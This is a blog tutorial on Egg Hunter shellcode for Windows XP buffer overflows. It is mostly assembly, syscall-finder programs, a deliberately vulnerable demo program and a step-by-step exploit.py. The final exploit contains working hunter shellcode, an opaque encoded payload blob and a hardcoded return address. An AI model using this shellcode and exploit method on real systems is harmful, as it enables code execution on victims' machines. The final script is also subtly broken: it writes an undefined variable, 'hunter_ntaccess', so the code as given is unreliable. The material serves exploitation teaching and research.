[Learning] Egg Hunter — From Scratch to Exploit

First Post:

Last Update:

Word Count:
3.7k

Read Time:
23 min

Introduction

This article in part of my series: From Bug To Exploit.

In this article, I will introduce the concepts of Egg Hunter shellcode and provide demonstrations.

Murmur: Originally, I planned to introduce Egg Hunter technique while exploiting CVE-2014-4158. I then decided to separating them because I think the Egg Hunter technique is worth a single blog post!

Egg Hunter

Egg Hunter is actually a game played during Easter. Somehow, researchers adopted the name for a technique used in buffer overflow exploitation.

The core mechanism is to use a two-stage shellcode. The first stage is the Hunter; the second stage is the Egg.

In some scenarios, a vulnerable application does not have a large enough buffer to load the full shellcode. Alternatively, the address of the shellcode may not be constant when it is loaded. In these cases, we can apply the Egg Hunter technique to overcome these issues by loading both the Hunter and the Egg Into memory and having the Hunter locate and execute the Egg.

The major headache is the extremely large memory space. Every 32-bit Windows application “believes” it has a 4-GB memory space. Searching for specific shellcode across a large memory space, while avoiding invalid memory regions and doing so as quickly as possible, can be very difficult.

After several generations of development, researchers introduced many useful techniques. In this article, I will use the techniques introduced by skape.

Murmur: I believe it is worth studying other legacy methods to understand how assembly works, but I will save them for future articles.

NtDisplayString

A hunter acts as a tiny first-stage scanner. It searches process memory for a uniqute 4-byte tag repeated twice (e.g., R0CKR0CK) that we have prepended to our actual shellcode.

The hunter invokes the NtDisplayString system call to check whether a memory page is accessible.

Note: Sometimes, if we use other functions to read memory, they might cause an exception (access violation) because the memory region may not be readable. The system call handles this condition and returns the appropriate status, allowing the hunter to catch the error, skip to the next valid memory page, and continue scanning without crashing the application.

Once it finds the double-tag sequence in memory, it redirects execution straight to our main payload (the Egg).

The Egg Hunter shellcode can be implemented as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
; hunter_ntdisplay.asm
; nasm egghunter.asm -o egghunter.bin
; xxd -i egghunter.bin

[BITS 32]

loop_inc_page:
or dx, 0x0fff ; set the value of edx to the boundary of the memory page minus 1 (4096-1)

loop_inc_one:
inc edx ; e.x. 0x12340ffff -> 0x12341000

loop_check:
push edx ; push edx into the stack
push 0x43 ; push 0x43 (kernel index of NtDisplayString)

pop eax ; pop 0x43 into eax
int 0x2e ; syscall
cmp al, 0x05 ; is 0xc0000005 (ACCESS_VIOLATION) ?

pop edx ; restore edx

loop_check_8_valid:
je loop_inc_page ; if ACCESS_VIOLATION has been raised, then move to next memory page

is_egg:
mov eax, 0x50905090 ; a tag for our egg (main payload)
mov edi, edx ; move the value of edx into edi
scasd ; validate the tag => if yes: edi = edi + 4
jnz loop_inc_one ; if not: jump to loop_inc_one, continue scanning

scasd ; compare eax and [edi] (compare twice in total)

jnz loop_inc_one ; if not matched, jump to loop_inc_one

matched:
jmp edi ; if matched, then this is the egg!

There are several details worth discussing.

0x43

The first one is the value 0x43. It is a syscall number (or System Service ID). It represents the function NtDisplayString.

The kernel cannot identify the string NtDisplayString. Instead, it identifies system services by their syscall numbers.

The value 0x43 does not remain constant across all Windows operating systems. You can find all the syscall numbers on this website.

You don’t have to memorize all these numbers! Instead, we can find the number in the following ways.

The first method is using WinDbg.

Murmur: Since I had been failing to install WinDbg on Windows XP, I am going to demonstrate it on Windows 10 x64…


Attach WinDbg to explorer.exe:

Enter the command below:

1

u ntdll!NtDisplayString L8

The program executes syscall after calling mov eax, 0DCh. Therefore, we can assume that 0xDC is the syscall number of NtDisplayString on Windows 10. If the release or edition of your Windows 10 is different from mine, you might get a different value.

Note: The letter h in 0DCh is not a hexadecimal digit. Instead, it indicates that the value is hexadecimal, similar to the 0x prefix. The notation with the h suffix is actually the same as that used in Verilog.

However, you might not be able to install WinDbg on Windows XP (like me)… Don’t worry! I will provide you with another approach!

Anyway! Let’s see how NtDisplayString is located in ntdll.dll:

1
2
3
4
5
6
7
8
4c8bd1              mov     r10,rcx
b8dc000000 mov eax,0DCh
f604250803fe7f01 test byte ptr [SharedUserData+0x308 (00000000`7ffe0308)],1
7503 jne ntdll!NtDisplayString+0x15 (00007ffa`72a6f115)
0f05 syscall
c3 ret
cd2e int 2Eh
c3 ret

The opcode of mov eax,0DCh: b8dc000000. We can see that this instruction starts with \xb8.

Therefore, we can write a simple C++ program to find the syscall number of a function in ntdll.dll:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
// find_syscall_x86.cpp

#include <iostream>
#include <windows.h>
#include <iomanip>

int main(int argc, char** argv)
{
std::cout << "-----------------------------------------" << std::endl;
std::cout << " Syscall number finder " << std::endl;
std::cout << "-----------------------------------------" << std::endl;

if (argc < 2)
{
std::cout << std::endl;
std::cout << "Example: " << argv[0] << " NtDisplayString" << std::endl;
std::cout << std::endl;

return 1;
}

HMODULE hNtDll = GetModuleHandleA("ntdll.dll");
if (INVALID_HANDLE_VALUE == hNtDll || NULL == hNtDll)
{
hNtDll = LoadLibrary("ntdll.dll");
}

if (INVALID_HANDLE_VALUE == hNtDll || NULL == hNtDll)
{
std::cout << "[-] Cannot load ntdll.dll" << std::endl;
return 1;
}

std::string target(argv[1]);

FARPROC pTarget = GetProcAddress(hNtDll, target.data());
if (NULL == pTarget)
{
std::cout << "[-] Cannot find the method: " << target << std::endl;
return 1;
}

std::cout << "[+] Address of NtDisplayString: 0x" << std::hex << std::setw(8) << std::setfill('0') << (DWORD)pTarget << std::endl;

BYTE* code = (BYTE*)pTarget;
if (code[0] == 0xB8)
{
DWORD nSyscall = *(DWORD*)(code + 1);

std::cout << std::endl;
std::cout << "[+] Detected value:" << std::endl;
std::cout << "\t-> Machine code: B8 "
<< std::hex << std::setw(2) << std::setfill('0') << (int)code[1] << " "
<< std::setw(2) << std::setfill('0') << (int)code[2] << " "
<< std::setw(2) << std::setfill('0') << (int)code[3] << " "
<< std::setw(2) << std::setfill('0') << (int)code[4] << " (mov eax, 0x" << nSyscall << ")" << std::endl;

std::cout << "\t-> Syscall number of NtDisplayString: 0x" << std::hex << nSyscall << std::endl << std::endl;
}
else
{
std::cout << std::endl;
std::cout << "[-] Cannot find any value..." << std::endl;
}

return 0;
}

And the x64 version is implemented as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
// find_syscall_x64.cpp

#include <iostream>
#include <windows.h>
#include <iomanip>

int main(int argc, char** argv)
{
std::cout << "-----------------------------------------" << std::endl;
std::cout << " Syscall number finder " << std::endl;
std::cout << "-----------------------------------------" << std::endl;

if (argc < 2)
{
std::cout << std::endl;
std::cout << "Example: " << argv[0] << " NtDisplayString" << std::endl;
std::cout << std::endl;

return 1;
}

HMODULE hNtDll = GetModuleHandleA("ntdll.dll");
if (NULL == hNtDll || INVALID_HANDLE_VALUE == hNtDll)
{
hNtDll = LoadLibraryA("ntdll.dll");
}

if (NULL == hNtDll || INVALID_HANDLE_VALUE == hNtDll)
{
std::cout << "[-] Cannot load ntdll.dll" << std::endl;
return 1;
}

std::string target(argv[1]);

FARPROC pTarget = GetProcAddress(hNtDll, target.data());
if (NULL == pTarget)
{
std::cout << "[-] Cannot find the method: " << target << std::endl;
return 1;
}

std::cout << "[+] Address of " << target << ": 0x"
<< std::hex << std::setw(sizeof(void*) * 2) << std::setfill('0')
<< (DWORD_PTR)pTarget << std::endl;

BYTE* code = (BYTE*)pTarget;
DWORD nSyscall = 0;
bool bSuccess = false;

if (code[0] == 0x4C && code[1] == 0x8B && code[2] == 0xD1 && code[3] == 0xB8)
{
nSyscall = *(DWORD*)(code + 4);
bSuccess = true;

std::cout << std::endl << "[+] Detected x64 Native Pattern:" << std::endl;
std::cout << "\t-> Machine code: 4C 8B D1 B8 "
<< std::hex << std::setw(2) << std::setfill('0') << (int)code[4] << " "
<< std::setw(2) << std::setfill('0') << (int)code[5] << " "
<< std::setw(2) << std::setfill('0') << (int)code[6] << " "
<< std::setw(2) << std::setfill('0') << (int)code[7]
<< " (mov r10, rcx; mov eax, 0x" << nSyscall << ")" << std::endl;
}
else if (code[0] == 0xB8)
{
nSyscall = *(DWORD*)(code + 1);
bSuccess = true;

std::cout << std::endl << "[+] Detected x86 / WOW64 Pattern:" << std::endl;
std::cout << "\t-> Machine code: B8 "
<< std::hex << std::setw(2) << std::setfill('0') << (int)code[1] << " "
<< std::setw(2) << std::setfill('0') << (int)code[2] << " "
<< std::setw(2) << std::setfill('0') << (int)code[3] << " "
<< std::setw(2) << std::setfill('0') << (int)code[4]
<< " (mov eax, 0x" << nSyscall << ")" << std::endl;
}

if (bSuccess)
{
std::cout << "\t-> Syscall number: 0x" << std::hex << nSyscall << std::endl << std::endl;
}
else
{
std::cout << std::endl << "[-] Unknown code pattern at entry point..." << std::endl;
std::cout << " Raw bytes: ";
for(int i = 0; i < 8; i++)
std::cout << std::hex << std::setw(2) << std::setfill('0') << (int)code[i] << " ";
std::cout << std::endl;
}

return 0;
}

To compile the program:

1
2
g++ find_syscall_x86.cpp -o find_syscall_x86.exe -static
x86_64-w64-mingw32-g++ find_syscall_x64.cpp -o find_syscall_x64.exe -static

Note: -static is required since some DLL files might be missing on Windows XP.


Then, we can use the program to find the syscall number of NtDisplayString:

int 0x2e

In NASM, int stands for Interrupt. It pauses the execution of the current user-mode program and forces the CPU to jump into kernel-mode (the operating system’s core). It acts as a secure bridge between user-space (Ring 3) and kernel-space (Ring 0).

When developing an Egg Hunter on Windows XP, you cannot directly scan the process memory using user-mode code. If your code accesses an unallocated memory address, the CPU triggers a page fault, which can cause your exploit to crash.

Note: You may want to crash your target application, but definitely not your exploit.

By utilizing int 0x2e, we are asking the Kernel to check the memory address for us. Because the Kernel has Ring 0 privileges, it has the ability to safely probe the address. If the address is invalid, the Kernel won’t crash; it will simply return a failure status code (STATUS_ACCESS_VIOLATION) to your code. Again, the CPU and Kernel don’t identify the string name, instead, they use numbers only. just like 0x43.

Why mov then pop?

In the loop_check section, the push 0x43 and pop eax seems very redundant:

1
2
3
4
5
6
7
8
9
loop_check:
push edx ; push edx into the stack
push 0x43 ; push 0x43 (kernel index of NtDisplayString)

pop eax ; pop 0x43 into eax
int 0x2e ; syscall
cmp al, 0x05 ; is 0xc0000005 (ACCESS_VIOLATION) ?

pop edx ; restore edx


So, why don’t we just use mov eax, 0x43? The reason is that NASM automatically adds \x00 bytes when encoding the instruction:

Therefore, we just push and pop instead of mov directly.

Why scasd for Twice?

The last question about the Hunter is in the is_egg section:

1
2
3
4
5
6
7
8
9
is_egg:
mov eax, 0x50905090 ; a tag for our egg (main payload)
mov edi, edx ; move the value of edx into edi
scasd ; validate the tag => if yes: edi = edi + 4
jnz loop_inc_one ; if not: jump to loop_inc_one, continue scanning

scasd ; compare eax and [edi] (compare twice in total)

jnz loop_inc_one ; if not matched, jump to loop_inc_one

Why do we call scasd to compare eax and [edi] for twice? In practice, we will replace the tag 0x50905090 with four custom characters. This tag can only be hardcoded, which raises an issue: What if the Hunter scans itself?

The answer is that the Hunter might mistake itself for the Egg!

Therefore, we will place our four custom characters twice in the Egg and validate the four custom characters twice in the Hunter. Since the Hunter only has a tag with four characters, it will not mistake itself for the Egg.


Finally, we can get back! I hope you didn’t forget what we were doing originally…

To compile the Hunter:

1
2
nasm hunter_ntdisplay.asm -o hunter_ntdisplay.bin
xxd -i hunter_ntdisplay.bin

Then you will get the result below:

1
2
3
4
5
6
7
unsigned char hunter_ntdisplay_bin[] = {
0x66, 0x81, 0xca, 0xff, 0x0f, 0x42, 0x52, 0x6a, 0x43, 0x58, 0xcd, 0x2e,
0x3c, 0x05, 0x5a, 0x74, 0xef, 0xb8,
0x90, 0x50, 0x90, 0x50, // <-- Tag of the Egg
0x89, 0xd7,
0xaf, 0x75, 0xea, 0xaf, 0x75, 0xe7, 0xff, 0xe7
};

Next, replace the tag with DEADBEEF:

1
2
3
4
5
6
7
unsigned char hunter_ntdisplay_bin[] = {
0x66, 0x81, 0xca, 0xff, 0x0f, 0x42, 0x52, 0x6a, 0x43, 0x58, 0xcd, 0x2e,
0x3c, 0x05, 0x5a, 0x74, 0xef, 0xb8,
0xDE, 0xAD, 0xBE, 0xEF, // <-- DEADBEEF
0x89, 0xd7,
0xaf, 0x75, 0xea, 0xaf, 0x75, 0xe7, 0xff, 0xe7
};

Demonstration

In this section, I will demonstrate the Egg Hunter exploit.

First, create a vulnerable demo program:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#include <stdlib.h>
#include <stdio.h>

int main(int argc, char** argv)
{
FILE *pfile;
char *long_buffer;
char short_buffer[64]; // small buffer
printf("Demo...\n");

if (argc >= 2)
{
printf("Read: %s\n", argv[1]);
pfile = fopen(argv[1], "r");
}

if (pfile)
{
long_buffer = (char*)malloc(2048);
fscanf(pfile, "%s", long_buffer);

// do something

free(long_buffer); // does it really clear?

fscanf(pfile, "%s", short_buffer);
}

printf("End\n");

return 0;
}

Note: I compiled it using Dev-C++ since it lacks modern security mitigations.

The attack script can be implemented as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# exploit.py

import argparse
import struct

parser = argparse.ArgumentParser()
parser.add_argument('--dos', action='store_true')
parser.add_argument('--deadbeef', action='store_true')
parser.add_argument('--exploit', action='store_true')
args = parser.parse_args()

def make_dos():
junk1 = b'A' * 1000
junk2 = b'B' * 200

with open('exploit.txt', 'wb') as f:
f.write(junk1)
f.write(b'\n')
f.write(junk2)

def make_deadbeef():
pass

def make_exploit():
pass

def main():
if args.dos:
make_dos()
elif args.deadbeef:
make_deadbeef()
elif args.exploit:
make_exploit()
else:
args.print_help()

if __name__ == '__main__':
main()
1
python3 exploit.py --dos


Open the vulnerable application in Immunity and pass exploit.txt as an input parameter


Then, the program crashes:


Next, find the exact offset using mona:


The exact offset is 84. I then wrote a proof-of-concept script to overwrite EIP with DEADBEEF:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
# exploit.py

import argparse
import struct

parser = argparse.ArgumentParser()
parser.add_argument('--dos', action='store_true')
parser.add_argument('--deadbeef', action='store_true')
parser.add_argument('--exploit', action='store_true')
args = parser.parse_args()

RET_OFFSET = 84
DEADBEEF = struct.pack('<I', 0xDEADBEEF)

def make_dos():
pass

def make_deadbeef():
junk1 = b'A' * 1000
junk2 = b'B' * RET_OFFSET

with open('exploit.txt', 'wb') as f:
f.write(junk1)
f.write(b'\n')
f.write(junk2)
f.write(DEADBEEF)

def make_exploit():
pass

def main():
if args.dos:
make_dos()
elif args.deadbeef:
make_deadbeef()
elif args.exploit:
make_exploit()
else:
args.print_help()

if __name__ == '__main__':
main()


Note that current ESP is 0x0022FF00, while the end of the stack is 0x0022FFFC, which only gives us 0xFC (252 in decimal) bytes to store our shellcode. Obviously, it is insufficient.


Find an address that executes jmp esp:


Finally, the exploit script can be implemented as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
# exploit.py

import argparse
import struct

parser = argparse.ArgumentParser()
parser.add_argument('--dos', action='store_true')
parser.add_argument('--deadbeef', action='store_true')
parser.add_argument('--exploit', action='store_true')
args = parser.parse_args()

RET_OFFSET = 84
RET = struct.pack('<I', 0x7c874f13)
EGG_TAG = b'\xDE\xAD\xBE\xEF'

egg_code = b""
egg_code += b"\xba\xa9\x98\xa3\x7e\xda\xc7\xd9\x74\x24\xf4"
egg_code += b"\x5e\x29\xc9\xb1\x31\x31\x56\x13\x83\xee\xfc"
egg_code += b"\x03\x56\xa6\x7a\x56\x82\x50\xf8\x99\x7b\xa0"
egg_code += b"\x9d\x10\x9e\x91\x9d\x47\xea\x81\x2d\x03\xbe"
egg_code += b"\x2d\xc5\x41\x2b\xa6\xab\x4d\x5c\x0f\x01\xa8"
egg_code += b"\x53\x90\x3a\x88\xf2\x12\x41\xdd\xd4\x2b\x8a"
egg_code += b"\x10\x14\x6c\xf7\xd9\x44\x25\x73\x4f\x79\x42"
egg_code += b"\xc9\x4c\xf2\x18\xdf\xd4\xe7\xe8\xde\xf5\xb9"
egg_code += b"\x63\xb9\xd5\x38\xa0\xb1\x5f\x23\xa5\xfc\x16"
egg_code += b"\xd8\x1d\x8a\xa8\x08\x6c\x73\x06\x75\x41\x86"
egg_code += b"\x56\xb1\x65\x79\x2d\xcb\x96\x04\x36\x08\xe5"
egg_code += b"\xd2\xb3\x8b\x4d\x90\x64\x70\x6c\x75\xf2\xf3"
egg_code += b"\x62\x32\x70\x5b\x66\xc5\x55\xd7\x92\x4e\x58"
egg_code += b"\x38\x13\x14\x7f\x9c\x78\xce\x1e\x85\x24\xa1"
egg_code += b"\x1f\xd5\x87\x1e\xba\x9d\x25\x4a\xb7\xff\x23"
egg_code += b"\x8d\x45\x7a\x01\x8d\x55\x85\x35\xe6\x64\x0e"
egg_code += b"\xda\x71\x79\xc5\x9f\x8e\x33\x44\x89\x06\x9a"
egg_code += b"\x1c\x88\x4a\x1d\xcb\xce\x72\x9e\xfe\xae\x80"
egg_code += b"\xbe\x8a\xab\xcd\x78\x66\xc1\x5e\xed\x88\x76"
egg_code += b"\x5e\x24\xeb\x19\xcc\xa4\xc2\xbc\x74\x4e\x1b"

# NtDisplayString
hunter = b""
hunter += b"\x66\x81\xca\xff\x0f" # or dx, 0x0fff
hunter += b"\x42" # inc edx
hunter += b"\x52" # push edx
hunter += b"\x6a\x43" # push 0x43
hunter += b"\x58" # pop eax
hunter += b"\xcd\x2e" # int 0x2e
hunter += b"\x3c\x05" # cmp al, 0x05
hunter += b"\x5a" # pop edx
hunter += b"\x74\xef" # jz to or dx, 0xfff
hunter += b"\xb8" # mov eax,
hunter += b"\xDE\xAD\xBE\xEF" # DEADBEEF
hunter += b"\x89\xd7" # mov edi, edx
hunter += b"\xaf" # scasd
hunter += b"\x75\xea" # jnz to inc edx
hunter += b"\xaf" # scasd
hunter += b"\x75\xe7" # jnz to inc edx
hunter += b"\xff\xe7" # jmp edi (jump to the egg)

def make_dos():
pass

def make_deadbeef():
pass

def make_exploit():
junk = b'A' * RET_OFFSET

with open('exploit.txt', 'wb') as f:
f.write(EGG_TAG * 2)
f.write(egg_code)
f.write(b'\n')
f.write(junk)
f.write(RET)
f.write(hunter_ntaccess)

def main():
if args.dos:
make_dos()
elif args.deadbeef:
make_deadbeef()
elif args.exploit:
make_exploit()
else:
args.print_help()

if __name__ == '__main__':
main()

NtAccessCheckAndAuditAlarm

Using NtAccessCheckAndAuditAlarm is another stable method. It is also introduced by skape.

This method is almost the same as NtDisplayString. The only difference is the Syscall Number.


Using the program that we wrote before to find the Syscall Number of NtAccessCheckAndAuditAlarm on Windows XP:

1
find_syscall_x86.exe NtAccessCheckAndAuditAlarm

The Syscall Number is 0x02 (On my Windows XP).

Therefore, we can implement the Hunter code:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
; hunter_ntaccess.asm 

[BITS 32]

loop_inc_page:
or dx, 0x0fff

loop_inc_one:
inc edx

loop_check:
push edx
push 0x02

pop eax
int 0x2e
cmp al, 0x05

pop edx

loop_check_8_valid:
je loop_inc_page

is_egg:
mov eax, 0x50905090
mov edi, edx
scasd
jnz loop_inc_one

scasd

jnz loop_inc_one

matched:
jmp edi

Using xxd -i to obtain the opcode:

1
xxd -i hunter_ntaccess.bin
1
2
3
4
5
6
7
unsigned char hunter_ntaccess_bin[] = {
0x66, 0x81, 0xca, 0xff, 0x0f, 0x42, 0x52, 0x6a, 0x02, 0x58, 0xcd, 0x2e,
0x3c, 0x05, 0x5a, 0x74, 0xef, 0xb8,
0x90, 0x50, 0x90, 0x50, // Tag of the Egg
0x89, 0xd7,
0xaf, 0x75, 0xea, 0xaf, 0x75, 0xe7, 0xff, 0xe7
};


Which can also achieve the same effect!

Conclusion

